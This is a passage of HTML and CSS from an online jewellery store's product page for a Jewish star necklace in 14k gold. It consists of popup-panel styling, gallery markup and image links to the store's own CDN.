  content: "−";
}

.product-popup__content {
  padding-top: 1rem;
  border-top: 1px solid rgb(var(--color-border, 229 229 229));
  margin-top: 1rem;
}

/* Mobile specific adjustments */
@media (max-width: 767px) {
  .product-popup-panel__content {
    width: 100%;
  }
  
  .product-popup-panel__text,
  .product-popup-panel__page-content {
    font-size: 1.3rem;
  }
  
  .product-popup__button {
    font-size: 1.3rem;
  }
}

/* High contrast mode support */
@media (prefers-contrast: high) {
  .product-popup__button {
    border: 1px solid currentColor;
  }
  
  .product-popup-panel__close {
    border: 2px solid currentColor;
  }
}

/* Override sticky header z-index when panel is open */
.product-popup-panel[open] ~ * .section-header,
.product-popup-panel[open] ~ * .shopify-section-header-sticky,
.product-popup-panel[open] ~ * .shopify-section-header-hidden,
body:has(.product-popup-panel[open]) .section-header,
body:has(.product-popup-panel[open]) .shopify-section-header-sticky,
body:has(.product-popup-panel[open]) .shopify-section-header-hidden,
body:has(.product-popup-panel[open]) sticky-header,
body:has(.product-popup-panel[open]) static-header {
  z-index: 999 !important;
}

/* Force panel above everything */
.product-popup-panel[open] {
  z-index: 999999 !important;
}

.product-popup-panel[open] .product-popup-panel__content {
  z-index: 999999 !important;
}

.product-popup-panel[open] .product-popup-panel__close {
  z-index: 9999999 !important;
}
  /* Simple approach - target the blocks directly and force them on same line */
.product__info-container.main-product__info-container .product__sku {
  display: inline-block !important;
  width: 50% !important;
  margin: 0 !important;
  line-height: 1 !important;
  vertical-align: top !important;
  text-align: left !important;
}

.product__info-container.main-product__info-container .product-popup {
  display: inline-block !important;
  width: 50% !important;
  margin: 0 !important;
  line-height: 1 !important;
  vertical-align: top !important;
  text-align: right !important;
}

/* Remove any margins that might break the inline layout */
.product__info-container.main-product__info-container .product__sku,
.product__info-container.main-product__info-container .product-popup {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
  float: none !important;
  position: static !important;
}

/* Style the button */
.product__info-container.main-product__info-container .product-popup__button {
  padding: 0 !important;
  margin: 0 !important;
  border: none !important;
  background: transparent !important;
  line-height: 1 !important;
  display: inline-flex !important;
  align-items: baseline !important;
  gap: 0.25rem !important;
}

.product__info-container.main-product__info-container .product-popup__button span {
  line-height: 1 !important;
}

.product__info-container.main-product__info-container .product-popup__button img {
  margin: 0 !important;
  vertical-align: baseline !important;
  margin-top:1px!important
}




.product-popup__button img[src*="ruler"] {
  position: relative;
  top: 5px; 
}


</style>
<section
  id="MainProduct-template--19733550432505__main"
  class="page-width section-template--19733550432505__main-padding"
  data-section="template--19733550432505__main"
><style data-shopify>.section-template--19733550432505__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19733550432505__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19733550432505__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 14%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19733550432505__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      









<media-gallery
  id="MediaGallery-template--19733550432505__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--19733550432505__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19733550432505__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19733550432505__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19733550432505__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19733550432505__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19733550432505__main-39754838147321"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19733550432505__main-39754838147321"
            data-alt="Jewish Star Necklace in 14k Gold"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19733550432505__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39754838147321">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19733550432505__main-39754838180089"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19733550432505__main-39754838180089"
            data-alt="Jewish Star Necklace in 14k Gold"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19733550432505__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950.jpg?v=1766436043&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39754838180089">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19733550432505__main-39754838212857"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19733550432505__main-39754838212857"
            data-alt="Jewish Star Necklace in 14k Gold"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19733550432505__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-4.jpg?v=1766436043&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39754838212857">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19733550432505__main-39754838245625"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19733550432505__main-39754838245625"
            data-alt="Jewish Star Necklace in 14k Gold"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/jewish-star-necklace-in-14k-gold-alef-bet-by-paula-44950-2.jpg?v=1766436043&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19733550432505__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
